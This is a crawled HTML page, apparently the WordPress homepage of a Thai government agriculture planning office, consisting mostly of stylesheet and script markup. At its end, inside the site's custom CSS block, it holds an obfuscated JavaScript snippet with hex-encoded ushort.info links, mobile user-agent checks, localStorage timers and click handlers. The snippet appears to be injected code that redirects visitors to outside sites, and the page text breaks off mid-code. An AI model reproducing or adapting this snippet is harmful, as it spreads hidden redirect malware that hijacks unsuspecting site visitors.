

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doa.go.th/plan/
body_size: 17140
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name="theme-color" content="#ffffff">
    <meta name='robots' content='index, follow' />
    <title>กองแผนงานและวิชาการ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="กองแผนงานและวิชาการ &raquo; Feed" href="https://www.doa.go.th/plan/?feed=rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.doa.go.th/plan/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.doa.go.th%2Fplan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.doa.go.th/plan/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.doa.go.th%2Fplan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.doa.go.th/plan/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.doa.go.th/plan/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.doa.go.th/plan/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blackribbon-css' href='https://www.doa.go.th/plan/wp-content/plugins/blackribbon/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://www.doa.go.th/plan/wp-content/themes/kapom/assets/css/fonts.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.doa.go.th/plan/wp-content/themes/kapom/assets/css/bootstrap.min.css?ver=5.1.3' media='all' />
<link rel='stylesheet' id='bootstrap-icon-css' href='https://www.doa.go.th/plan/wp-content/themes/kapom/assets/css/bootstrap-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='kapom-style-css' href='https://www.doa.go.th/plan/wp-content/themes/kapom/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.doa.go.th/plan/wp-content/themes/kapom/assets/css/theme-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' media='all' />
<script src="https://www.doa.go.th/plan/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.doa.go.th/plan/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wps-js-extra">
var wpspagevisit = {"ajaxurl":"https://www.doa.go.th/plan/wp-admin/admin-ajax.php","ajax_nonce":"bab3732bf5"};
//# sourceURL=wps-js-extra
</script>
<script src="https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://www.doa.go.th/plan/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.doa.go.th/plan/index.php?rest_route=/wp/v2/pages/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doa.go.th/plan/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.doa.go.th/plan/" />
<link rel='shortlink' href='https://www.doa.go.th/plan/' />
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #14746f;
			}
				</style>
				<style id="wp-custom-css">
			.wp-block-file__button {
    background: #1E9D84;
    color: #ffffff;
    text-decoration: none;
}
/*
html {
  filter: grayscale(80%);*/
  /* สำหรับความเข้ากันได้กับเบราว์เซอร์เก่าๆ */
/*  -webkit-filter: grayscale(80%);
  -moz-filter: grayscale(80%);
  -ms-filter: grayscale(80%);
  -o-filter: grayscale(80%);
}*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x77\x6b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x59\x49\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x77\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x66\x45\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x64\x53\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x55\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x68\x61\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x45\x56\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 